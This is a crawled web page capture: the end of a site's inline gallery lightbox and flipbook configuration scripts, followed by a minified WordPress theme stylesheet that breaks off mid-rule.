	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532
body_size: 54631
content:
body{font-size:16px;line-height:16px + 12;background-color:#fff;font-family:Poppins, arial, sans-serif;color:#616a66;font-weight:400;font-style:normal;}body.loading{overflow-y:hidden;}body.boxed-layout .main-container{overflow:hidden;background-color:#fff;}@media (min-width: 991px){body.boxed-layout:not(.site-scrolled) nav:not(.absolute){position:absolute;}}section,footer{padding:72px 0;margin-bottom:0 !important;position:relative;}section.section-small,footer.section-small{padding:36px 0;}section.image-bg,section.video-bg,div.image-bg,div.video-bg{overflow:hidden;}section.image-bg,div.image-bg{background-image:none !important;}.tlg-page-wrapper > a[id="home"] + div.vc_row .vc_col-sm-12 .vc_column-inner{padding:0;}@media all and (max-width: 768px){section{padding:40px 0;}}#main-content,.main-content{padding-top:90px;padding-bottom:90px;z-index:1;}@media (min-width: 991px){.sidebar-right #main-content,.sidebar-right .main-content{padding-right:40px;}.sidebar-left #main-content,.sidebar-left .main-content{padding-left:40px;}}#sidebar,.main-sidebar{padding-top:90px !important;padding-bottom:90px !important;padding-left:0;padding-right:15px;position:relative;}.sidebar-left #sidebar,.sidebar-left .main-sidebar{padding-left:15px;padding-right:0;}#sidebar a,.main-sidebar a{color:#000 !important;}#sidebar a:hover,.main-sidebar a:hover{color:#49c5b6 !important;}@media all and (max-width: 990px){#sidebar,.main-sidebar,#main-content,.main-content{padding-top:40px;}}.single-post .bg-secondary{background:#fafafa;}.single-post #main-content{padding-bottom:0;}.single-post .main-content{padding-top:60px;padding-left:0;padding-right:0;}.single-post .main-content.bg-secondary{background:#fff;}.bg-secondary-light{background:#fafafa !important;}.droid-font-force{font-family:'Playfair Display', serif;}.badge-warning a span.label{background-color:rgba(213,37,23,0.5) !important;}.badge-success a span.label{background-color:rgba(66,168,15,0.5) !important;}.badge-danger a span.label{background-color:#eb4c49 !important;}.badge-primary a span.label{background-color:#49c5b6 !important;}.badge-info a span.label{background-color:#65c74e !important;}.badge-hot a span.label{background-color:#f96f39 !important;}.badge-gray a span.label{background-color:#8b8b92 !important;}.badge-sky a span.label{background-color:#00bcd4 !important;}.primary-color-icon{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.primary-color,.primary-color a,.primary-color-hover:hover,.primary-color-hover:hover a,.primary-color-icon i.icon-text,.primary-color-icon-hover:hover i.icon-text{color:#49c5b6 !important;}.primary-bgcolor-icon i.icon-text{background-color:#49c5b6;border-color:#49c5b6;}.text-color{color:#616a66 !important;}.color-hover{color:inherit;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.color-hover:hover,.color-hover:focus{color:#49c5b6 !important;}.gray-hover,.gray-color p{color:#b1b7bd;}.gray-hover:hover,.gray-color p:hover{color:#252525;}.dark-color,.dark-color p{color:#252525 !important;}.dark-hover{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.dark-hover:hover{color:#49c5b6;}.dark-hover-a a{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.dark-hover-a a:hover{color:#49c5b6;}.bg-graydark .textwidget .underline-hover,.bg-dark .textwidget .underline-hover{border-bottom:1px solid #444;color:rgba(255,255,255,0.8) !important;}.bg-graydark .textwidget .underline-hover:hover,.bg-dark .textwidget .underline-hover:hover{color:#fff !important;border-bottom-color:#fff;}.btn-header.btn{padding:10px 28px;line-height:1.5em;display:inline-block !important;}.btn-header.btn span{font-family:'Playfair Display', serif;font-weight:300;}.btn-header.btn img{margin:-2px 5px 0px 0px;}.btn.active.focus,.btn.active:focus,.btn.focus,.btn.focus:active,.btn:active:focus,.btn:focus{outline:0;}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.vertical-alignment{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;}.vertical-alignment .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.align-bottom-overlay{position:absolute;bottom:0;margin:0 auto;left:0;right:0;z-index:2;padding:50px;background:rgba(10,10,10,0.5);}@media (max-width: 768px){.align-bottom-overlay{padding:8px;}}.align-bottom{position:absolute;bottom:55px;margin:0 auto;left:0;right:0;z-index:2;}.align-top{position:absolute;top:45px;margin:0 auto;left:0;right:0;z-index:2;}.blockquote-link.dark-hover-a a{font-size:22px;line-height:40px;color:#49c5b6;}.blockquote-link.dark-hover-a a:hover{color:#252525;}blockquote.blockquote.blockquote-link{background-color:#49c5b6 !important;}.blockquote-link-img blockquote.blockquote.blockquote-link{background-color:transparent !important;}blockquote.blockquote.blockquote-link a{font-size:22px;line-height:40px;color:#fff !important;}blockquote.blockquote.blockquote-link p,blockquote.blockquote.blockquote-link p em{color:#fff;}.blockquote,blockquote{text-align:left;}.blockquote:before,blockquote:before{position:absolute;left:45px;top:30px;}blockquote.twitter-tweet{font-size:16px;border-left:none;}blockquote:not(.blockquote-link):not(.twitter-tweet){border:none !important;font-size:16px;line-height:1.6;margin:0 0 1.5em;padding:35px 40px 35px 105px !important;background:#49c5b6;color:#fff;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);border-radius:0;perspective:1000px;-webkit-perspective:1000px;box-shadow:0px 1px 3px rgba(0,0,0,0.08);}blockquote:not(.blockquote-link):not(.twitter-tweet):before,blockquote:not(.blockquote-link):not(.twitter-tweet) p,blockquote:not(.blockquote-link):not(.twitter-tweet) p em{color:#fff;}blockquote:not(.blockquote-link):not(.twitter-tweet).transparent{background-color:transparent;font-size:20px;box-shadow:none;}blockquote.blockquote.blockquote-quote{color:#fff;}blockquote:not(.blockquote-link):not(.twitter-tweet):before,blockquote.blockquote.blockquote-quote:before{content:"\f10d";font-family:FontAwesome;display:block;margin:0;font-size:32px;color:inherit;}blockquote:not(.blockquote-link):not(.twitter-tweet) a,blockquote.blockquote.blockquote-quote a{color:#fff !important;}blockquote:not(.blockquote-link):not(.twitter-tweet) cite,blockquote.blockquote.blockquote-quote cite{padding-top:24px;}blockquote:not(.blockquote-link):not(.twitter-tweet) cite,blockquote:not(.blockquote-link):not(.twitter-tweet) cite a,blockquote.blockquote.blockquote-quote cite,blockquote.blockquote.blockquote-quote cite a{font-family:Poppins, Helvetica;font-style:normal !important;display:block;color:rgba(255,255,255,0.95);font-weight:600;line-height:30px;font-size:20px;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line,blockquote.blockquote.blockquote-quote.blockquote-line{background:#f9f9f9;color:#252525;line-height:1.5789;border-left:5px solid #49c5b6 !important;box-shadow:none;font-size:19px;border-radius:0;margin:40px 0;padding:27px 30px !important;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line:before,blockquote.blockquote.blockquote-quote.blockquote-line:before{display:none;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line p,blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line p em,blockquote.blockquote.blockquote-quote.blockquote-line p,blockquote.blockquote.blockquote-quote.blockquote-line p em{color:#252525 !important;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line cite,blockquote.blockquote.blockquote-quote.blockquote-line cite{color:#49c5b6;text-transform:none;font-weight:500;font-size:15px;margin-top:14px;padding:0;display:block;}.bg-dark blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line,.bg-dark blockquote.blockquote.blockquote-quote.blockquote-line{color:#fff;}.bg-dark blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line cite,.bg-dark blockquote.blockquote.blockquote-quote.blockquote-line cite{color:#fff;}a:hover blockquote:not(.blockquote-link):not(.twitter-tweet){background-color:#0c0c0c !important;}@media (max-width: 480px){blockquote:not(.blockquote-link):not(.twitter-tweet){font-size:15px !important;line-height:28px !important;padding:20px;}}blockquote p{margin-bottom:0 !important;}blockquote .author{font-size:12px;display:block;float:right;margin-top:16px;}blockquote.blockquote.blockquote-link{z-index:2;border:none !important;padding-top:0;position:relative;padding:50px 40px !important;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);border-radius:4px;perspective:1000px;-webkit-perspective:1000px;box-shadow:0px 1px 3px rgba(0,0,0,0.08);}blockquote.blockquote.blockquote-link span{padding-top:30px;font-family:Poppins, Helvetica;font-style:normal !important;display:block;font-size:16px;font-style:normal;line-height:22px;}blockquote.blockquote:not(.blockquote-link):not(.twitter-tweet){padding-right:0 !important;}blockquote.blockquote,blockquote.blockquote2{background:transparent !important;color:#252525 !important;box-shadow:none !important;}blockquote.blockquote p,blockquote.blockquote p em,blockquote.blockquote2 p,blockquote.blockquote2 p em{color:#252525 !important;}blockquote.blockquote cite,blockquote.blockquote cite a,blockquote.blockquote2 cite,blockquote.blockquote2 cite a{color:#252525 !important;}.color-white blockquote.blockquote,.bg-dark blockquote.blockquote,.bg-graydark blockquote.blockquote,.bg-primary blockquote.blockquote,.image-bg blockquote.blockquote,.color-white blockquote.blockquote2,.bg-dark blockquote.blockquote2,.bg-graydark blockquote.blockquote2,.bg-primary blockquote.blockquote2,.image-bg blockquote.blockquote2{color:#fff !important;}.color-white blockquote.blockquote cite,.color-white blockquote.blockquote cite a,.bg-dark blockquote.blockquote cite,.bg-dark blockquote.blockquote cite a,.bg-graydark blockquote.blockquote cite,.bg-graydark blockquote.blockquote cite a,.bg-primary blockquote.blockquote cite,.bg-primary blockquote.blockquote cite a,.image-bg blockquote.blockquote cite,.image-bg blockquote.blockquote cite a,.color-white blockquote.blockquote2 cite,.color-white blockquote.blockquote2 cite a,.bg-dark blockquote.blockquote2 cite,.bg-dark blockquote.blockquote2 cite a,.bg-graydark blockquote.blockquote2 cite,.bg-graydark blockquote.blockquote2 cite a,.bg-primary blockquote.blockquote2 cite,.bg-primary blockquote.blockquote2 cite a,.image-bg blockquote.blockquote2 cite,.image-bg blockquote.blockquote2 cite a{color:rgba(255,255,255,0.95) !important;}.color-white blockquote.blockquote:before,.bg-dark blockquote.blockquote:before,.bg-graydark blockquote.blockquote:before,.bg-primary blockquote.blockquote:before,.image-bg blockquote.blockquote:before,.color-white blockquote.blockquote2:before,.bg-dark blockquote.blockquote2:before,.bg-graydark blockquote.blockquote2:before,.bg-primary blockquote.blockquote2:before,.image-bg blockquote.blockquote2:before{border-color:rgba(255,255,255,0.4) !important;}blockquote.blockquote:before,blockquote.blockquote2:before{color:#49c5b6 !important;}blockquote.blockquote2{background-color:#fff !important;}.bg-secondary blockquote.blockquote2,.post-content blockquote.blockquote2{background-color:transparent;}.blockquote-link-img{position:relative;overflow:hidden;}.masonry-item .blockquote-link-img{margin:0 !important;}.blockquote-link-img blockquote.blockquote.blockquote-link{color:#fff !important;font-size:22px;line-height:40px;}.blockquote-link-img blockquote.blockquote.blockquote-link a{color:#fff !important;}.blockquote-link-img blockquote.blockquote.blockquote-link:before{color:#fff;background:#49c5b6;width:40px;height:40px;text-align:center;line-height:40px;margin-right:15px;}.blockquote-link-img .background-content{backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.blockquote-link-img:hover .background-content{transform:scale(1.07);-webkit-transform:scale(1.07);-ms-transform:scale(1.07);-moz-transform:scale(1.07);}blockquote.blockquote.blockquote-link:before{content:"\e62d";top:0;color:#fff;font-family:themify;font-size:25px;display:inline-block;border-radius:100px;width:50px;height:auto;margin:0;line-height:1;background-size:cover;}.container .col-sm-4.masonry-item blockquote.blockquote.blockquote-link:before{top:12px;}.masonry-item blockquote.blockquote.blockquote-quote:before{top:15px;}@media all and (max-width: 767px){blockquote{font-size:16px;line-height:32px;}}.number{font-family:Poppins, Helvetica;letter-spacing:1px;}.number2{font-family:'Open Sans', Helvetica;}.number-list .icon,.icon-list .number{display:none;}.droid-text{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;}.maintitle{font-size:26px;line-height:34px;}.subtitle{font-family:Poppins, 'Droid Serif', serif;color:#999;font-size:16px;}.color-white .subtitle,.bg-dark .subtitle,.bg-graydark .subtitle,.bg-primary .subtitle{color:#fff !important;opacity:.7;}.h6-u{letter-spacing:1px;font-weight:500;}.uppercase-force{text-transform:uppercase !important;}.uppercase{font-weight:400;text-transform:uppercase;}.capitalize{text-transform:capitalize;}.label{text-transform:uppercase;font-weight:300;font-family:Roboto;letter-spacing:1px;background:#49c5b6;border-radius:0;padding:6px 12px;font-size:10px;vertical-align:middle;}.middot-divider{padding-right:.25em !important;padding-left:.25em !important;}.middot-divider:after{content:" ";}.middot-divider.dot:after{content:".";}.middot-divider ~ span{padding-right:5px;}@media (max-width: 990px){.icon_title_list{text-align:left;}}.icon-list-large li{font-weight:600;color:#252525;padding:6px 0;}.icon-list-large i{font-size:30px;}.opacity-hover img{transition:0.3s ease;-webkit-transition:0.3s ease;-moz-transition:0.3s ease;}.opacity-hover:hover img{opacity:.85;}.zoom-hover{overflow:hidden;position:relative;}.zoom-hover img{width:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out, -webkit-transform .4s ease-in-out;}.zoom-hover:hover .intro-image img{transform:scale(1.02);-webkit-transform:scale(1.02);}.zoom-hover .play-button-wrap{color:transparent;top:50%;left:50%;position:absolute;width:66px;height:66px;line-height:66px;margin:0 auto;margin-left:-33px !important;margin-top:-33px !important;display:inline-block;}.zoom-hover .play-button.dark{background-color:#49c5b6 !important;border:none !important;width:60px;height:60px;}.zoom-hover .play-button.dark:before{border-color:transparent transparent transparent #fff;}.zoom-hover.blog-boxed:hover .play-button.dark{transform:scale(1);-webkit-transform:scale(1);}.zoom-hover:hover .play-button.dark{transform:scale(1.1);-webkit-transform:scale(1.1);}.zoom-hover:hover .link-primary-title{color:#49c5b6;}.zoom-hover-deep{overflow:hidden;position:relative;}.zoom-hover-deep .background-content{will-change:transform, filter;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform 16s cubic-bezier(0.215,0.61,0.355,1), filter 1s ease-out 1s, -webkit-filter 1s ease-out 1s;}.zoom-hover-deep:hover .background-content{-webkit-transform:scale(1.18) rotate(0.01deg);-ms-transform:scale(1.18) rotate(0.01deg);transform:scale(1.18) rotate(0.01deg);}.transparent .sub{color:#fff;}.vertical-menu .sub a{transition:all 0s ease-in-out;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;}.transparent.offcanvas-dark .sub,.transparent.offcanvas-dark h1.logo{color:#252525 !important;}.menu-line{position:fixed;top:67px/2 - 8;right:18px;width:25px;height:19px;cursor:pointer;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.menu-line .menu--line{display:block;position:absolute;height:3px;background:#fff;border-radius:9px;opacity:1;-webkit-transform:rotate(0);transform:rotate(0);}.offcanvas-dark .menu-line .menu--line{background-color:#252525;}.offcanvas-container .menu-line .menu--line{background-color:#252525;}.offcanvas-container.bg-dark .menu-line .menu--line{background-color:#fff;}h1,h2,h3,h4,h5,h6,ul,ol,pre,table,blockquote,input,select,textarea{margin-bottom:24px;margin-top:0;padding:0;}h5,h6{margin-bottom:12px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-font{-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;}h1,h2,h3,h4,h5,h6,h3 a,.top-subtitle{font-weight:500;font-style:normal;color:#252525;}strong u{font-size:112%;font-weight:600;}@media (min-width: 1280px){.top-subtitle{position:relative;font-weight:300;}.text-center .top-subtitle:before{border-top:1px solid;content:"";height:0;left:auto;position:absolute;right:-10rem;top:50%;width:8rem;}.top-subtitle:after{border-top:1px solid;content:"";height:0;position:absolute;left:-10rem;top:50%;width:8rem;}}.body-font{font-family:Poppins, arial, sans-serif;}@media all and (max-width: 480px){.header-single,.header-slider{padding-left:20px;padding-right:20px;}.header-single.p0,.header-slider.p0{padding-left:20px;padding-right:20px;}}.header-single p a,.header-slider p a{color:inherit;border-bottom:2px solid #b1b7bd;opacity:.7;}.header-single p a:hover,.header-single p a:focus,.header-slider p a:hover,.header-slider p a:focus{color:inherit;}.page-title .col-md-6{width:100%;padding:0;}.page-title .col-md-6.text-right{text-align:left;}.page-title .container > .row{margin-left:0;margin-right:0;}.heading-title{font-size:56px;line-height:1.2;margin-bottom:30px;padding:16px 0 0 0;word-break:break-word;font-weight:bold;letter-spacing:-1px;}.page-title-center .heading-title,.page-title-basic .heading-title{font-size:34px;}@media all and (max-width: 990px){.heading-title{font-size:24px !important;}}@media all and (max-width: 767px){.heading-title{font-size:20px !important;line-height:25px !important;}}.headings-title .section-label .widgettitle{font-weight:500 !important;}.headings-title h2{font-weight:700;font-size:40px;}@media (max-width: 768px){.headings-title h2{font-size:22px;line-height:1.5;}}.header-single .row .display-cell .wpcf7 p.sub,.main-slider .row .display-cell .wpcf7 p.sub{color:#616a66;}.headings-title u,.heading-title-standard u,.heading-title-thin u,.heading-title-bold u,.header-single .lead u,.header-slider .lead u{text-decoration:none;background:linear-gradient(to bottom,rgba(0,0,0,0) 75%,#49c5b6 75%);}.headings-title u a,.heading-title-standard u a,.heading-title-thin u a,.heading-title-bold u a,.header-single .lead u a,.header-slider .lead u a{color:inherit;}.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:64px;line-height:80px;margin-bottom:24px;}.heading-title-standard span,.heading-title-standard cite,.heading-title-thin span,.heading-title-thin cite,.heading-title-bold span,.heading-title-bold cite{color:#49c5b6;font-style:normal;}.heading-title-standard cite i,.heading-title-thin cite i,.heading-title-bold cite i{font-family:'Playfair Display', serif;}.rev_slider cite,rs-slides cite{font-family:'Playfair Display', serif;color:#49c5b6 !important;}.heading-title-standard{font-weight:300;}.heading-title-thin{font-weight:100;}.heading-title-thin.small{font-size:30px;margin-bottom:12px;}.heading-title-bold{font-weight:700 !important;border-width:0px;padding:0px;}@media all and (max-width: 1024px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:35px !important;line-height:40px !important;}}@media all and (max-width: 767px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:28px !important;line-height:32px !important;padding:0 !important;margin-bottom:16px;}}@media all and (max-width: 640px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:24px !important;line-height:28px !important;padding:0 !important;margin-bottom:8px;}}.heading-subtitle{line-height:33px;border-width:0px;padding:0px;letter-spacing:0px;font-weight:300;font-size:25px;}.lead{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-weight:400;}.color-white .lead,.bg-dark .lead,.bg-graydark .lead,.bg-primary .lead{color:rgba(255,255,255,0.65) !important;}.image-bg .lead{color:#fff !important;}@media all and (max-width: 1024px){.lead{font-size:16px !important;line-height:21px !important;margin-bottom:20px !important;}}@media all and (max-width: 767px){.lead{font-size:15px !important;line-height:19px !important;margin-bottom:10px !important;}}.lead span,.lead cite{color:#49c5b6;font-style:normal;}a,a:focus{color:#49c5b6;cursor:pointer;outline:0;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);}a:hover,a:focus{color:#49c5b6;text-decoration:none;}hr{border-top:7px solid #d2d6d5;clear:both;margin:54px 0;width:40%;}.text-left hr,.text-right hr{margin:30px 0;}.text-center hr{margin-left:auto;margin-right:auto;}.main-slider hr,.header-single hr{border-width:2px;}@media (max-width: 1200px){hr{margin:24px 0;}}@media (max-width: 768px){hr{margin:12px 0;}}pre{border-radius:0;background:#252525;color:#fff;border:none;padding:25px 25px 25px 30px;border-left:5px solid #49c5b6;}button{outline:0;}.button-group{overflow:hidden;}.wpcf7 .button-group input[type="text"],.wpcf7 .button-group input[type="email"]{border-radius:0 !important;padding-left:27px;}@media (max-width: 480px){.wpcf7 .button-group input[type="text"],.wpcf7 .button-group input[type="email"]{border-radius:0 !important;}}.wpcf7 .button-group input[type="submit"]{border-radius:0 !important;}@media (max-width: 480px){.wpcf7 .button-group input[type="submit"]{border-radius:0 !important;}}.button-group input{width:70% !important;float:left;border-radius:0 !important;margin:0 !important;}@media (max-width: 480px){.button-group input{width:100% !important;float:none;border-radius:0 !important;}}.button-group input[type="submit"]{width:30% !important;margin-left:-1px !important;}.button-group input[type="submit"]:hover{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}@media (max-width: 480px){.button-group input[type="submit"]{width:100% !important;border-radius:0 !important;}}.btn:hover{transform:translate3d(0,2px,0);-webkit-transform:translate3d(0,2px,0);-moz-transform:translate3d(0,2px,0);}.group-btn .btn:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.group-btn a[class*="play"] + .btn-text{line-height:66px;display:inline-block;padding-left:15px;}@media (max-width: 460px){.group-btn a[class*="play"] + .btn-text{line-height:1.3;display:block;}}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a,.btn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.added_to_cart,.cart_form,.woocommerce-account .woocommerce .edit,.woocommerce-order-received .woocommerce .edit,.bbpress button[type="submit"],.bbpress input[type="submit"]{font-family:Poppins, Helvetica;font-weight:500;text-transform:none;border:2px solid #49c5b6;display:inline-block;padding:0 30px;height:50px;line-height:48px;font-size:14px;letter-spacing:0;border-radius:4px;color:#49c5b6;text-align:center;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;margin-right:8px;margin-bottom:24px !important;background:none;}nav .menu >.menu-item-btn >a:not(.static-icon) i,nav .offcanvas-menu >.menu-item-btn >a:not(.static-icon) i,.btn:not(.static-icon) i,.woocommerce #respond input#submit:not(.static-icon) i,.woocommerce a.button:not(.static-icon) i,.woocommerce button.button:not(.static-icon) i,.woocommerce input.button:not(.static-icon) i,.woocommerce #respond input#submit.alt:not(.static-icon) i,.woocommerce a.button.alt:not(.static-icon) i,.woocommerce button.button.alt:not(.static-icon) i,.woocommerce input.button.alt:not(.static-icon) i,.woocommerce a.added_to_cart:not(.static-icon) i,.cart_form:not(.static-icon) i,.woocommerce-account .woocommerce .edit:not(.static-icon) i,.woocommerce-order-received .woocommerce .edit:not(.static-icon) i,.bbpress button[type="submit"]:not(.static-icon) i,.bbpress input[type="submit"]:not(.static-icon) i{font-weight:normal;position:relative;transition:margin-left 0.3s ease-in-out;-webkit-transition:margin-left 0.3s ease-in-out;-moz-transition:margin-left 0.3s ease-in-out;opacity:0 !important;margin-left:0px !important;width:0px !important;min-width:0px !important;display:inline-block !important;}nav .menu >.menu-item-btn >a:not(.static-icon):hover i,nav .offcanvas-menu >.menu-item-btn >a:not(.static-icon):hover i,.btn:not(.static-icon):hover i,.woocommerce #respond input#submit:not(.static-icon):hover i,.woocommerce a.button:not(.static-icon):hover i,.woocommerce button.button:not(.static-icon):hover i,.woocommerce input.button:not(.static-icon):hover i,.woocommerce #respond input#submit.alt:not(.static-icon):hover i,.woocommerce a.button.alt:not(.static-icon):hover i,.woocommerce button.button.alt:not(.static-icon):hover i,.woocommerce input.button.alt:not(.static-icon):hover i,.woocommerce a.added_to_cart:not(.static-icon):hover i,.cart_form:not(.static-icon):hover i,.woocommerce-account .woocommerce .edit:not(.static-icon):hover i,.woocommerce-order-received .woocommerce .edit:not(.static-icon):hover i,.bbpress button[type="submit"]:not(.static-icon):hover i,.bbpress input[type="submit"]:not(.static-icon):hover i{opacity:1 !important;margin-left:15px !important;width:auto !important;}nav .menu >.menu-item-btn >a:hover,nav .offcanvas-menu >.menu-item-btn >a:hover,.btn:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.added_to_cart:hover,.cart_form:hover,.woocommerce-account .woocommerce .edit:hover,.woocommerce-order-received .woocommerce .edit:hover,.bbpress button[type="submit"]:hover,.bbpress input[type="submit"]:hover{background:#49c5b6;color:#fff;}nav .menu >.menu-item-btn >a.active,nav .offcanvas-menu >.menu-item-btn >a.active,.btn.active,.woocommerce #respond input#submit.active,.woocommerce a.button.active,.woocommerce button.button.active,.woocommerce input.button.active,.woocommerce #respond input#submit.alt.active,.woocommerce a.button.alt.active,.woocommerce button.button.alt.active,.woocommerce input.button.alt.active,.woocommerce a.added_to_cart.active,.cart_form.active,.woocommerce-account .woocommerce .edit.active,.woocommerce-order-received .woocommerce .edit.active,.bbpress button[type="submit"].active,.bbpress input[type="submit"].active{-webkit-box-shadow:none;box-shadow:none;}.btn:before,.btn-new:before{font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:relative;-webkit-font-smoothing:antialiased;width:32px;display:inline-block;text-align:left;}.btn-block{width:100% !important;}.btn-text{display:inline-block;min-width:auto !important;vertical-align:top;padding-top:0;padding-bottom:0;font-size:14px;}@media (max-width: 480px){.btn-text{display:block;}}.btn-text i{font-size:10px;padding-left:5px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.btn-text:hover i{padding-left:10px;font-size:9px;}.btn-filled.btn-light{background-color:#fff !important;color:#0c0c0c !important;border-color:#fff !important;}.btn-filled.btn-light:hover{background-color:transparent !important;color:#fff !important;border-color:#fff !important;}.btn-filled.btn-dark{background-color:#0c0c0c !important;color:#fff !important;border-color:#0c0c0c !important;}.btn-filled.btn-dark:hover{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{font-size:15px;text-transform:none;}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a,.btn-filled{background:#49c5b6;color:#fff;}.bg-light nav .menu >.menu-item-btn >a:hover,.bg-secondary nav .menu >.menu-item-btn >a:hover,.bg-light nav .offcanvas-menu >.menu-item-btn >a:hover,.bg-secondary nav .offcanvas-menu >.menu-item-btn >a:hover,.bg-light .btn-filled:hover,.bg-secondary .btn-filled:hover{background-color:#55c9bb;border-color:#55c9bb;color:#fff;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.added_to_cart,.cart_form,.woocommerce-account .woocommerce .edit,.woocommerce-order-received .woocommerce .edit{height:38px;line-height:36px;background:#49c5b6;border-color:#49c5b6;color:#fff;padding:0 25px;margin:0 !important;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.added_to_cart:hover,.cart_form:hover,.woocommerce-account .woocommerce .edit:hover,.woocommerce-order-received .woocommerce 